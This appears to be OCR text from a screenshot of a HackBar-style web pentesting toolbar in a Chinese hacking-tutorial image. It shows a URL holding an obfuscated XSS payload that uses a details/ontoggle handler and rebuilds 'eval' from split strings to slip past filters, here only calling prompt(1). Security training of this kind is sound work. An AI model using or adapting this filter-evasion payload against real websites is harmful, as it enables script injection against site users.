 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http:// /1.php?xss=<details open ontoggle=top[a='al',b='ev',b%2ba]('prompt(1)')>
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
详细信息
1
HACK学习呀